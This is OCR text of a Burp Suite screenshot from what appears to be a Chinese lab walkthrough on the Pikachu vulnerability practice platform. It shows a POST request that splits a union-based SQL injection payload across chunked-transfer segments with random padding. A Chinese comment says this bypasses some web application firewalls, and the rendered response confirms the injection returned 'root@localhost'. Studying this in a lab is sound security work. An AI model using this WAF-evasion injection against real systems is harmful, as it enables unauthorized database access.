 Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
1 POST /06/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.0.115
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 584
9 Origin: http://192.168.0.115
10 Connection: close
11 Referer: http://192.168.0.115/06/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=e6sa761ft65q3fd25bilbc49v3; security_level=0
13 Upgrade-Insecure-Requests: 1
14 Transfer-Encoding: chunked
15
16 1;g9jUQJq
17 i
18 2;B01JzlH9z9
19 d=
20 2;SAMD5ZF54jPg7Kh6J2qjd
21 -1
22 1;fRacs2Ci6rulsceENPw
23 u
24 3;pCdgLZbR
25 nio
26 2;sgRc9MjY
27 n
28 3;K6PzeNzijEViW59JRWdQ
29 sel
30 1;waNdScnp
31 e
32 3;ha8tXXgU1
33 ct
34 3;CMfCThZxuc8tvCelA1bkmmxY5
35 1,u
36 1;nOQ2uG1WYC
37 s
38 3;qUb1U7
39 er(
40 2;QsPoWiW4vNtKQS6
41 )-
42 1;DaSWfyqvvxY6yNFN
43 -
44 3;hAlqLyVseEi4S8DKoTzMH
45 +&s
46 2;RQNtUeqtsQGyAgCcsxtw
47 ub
48 1;yCmuRxL
;后面是随机值可以 可有可无 但是加上
可以绕过一些waf
? < + > Type a search term
Burp Suite Response Renderer
Pikachu 漏洞练习平台 pika~pika~
sqli > 数字型注入
select your userid?
--- 查询
hello,1
your email is: root@localhost
Pikachu PIKA~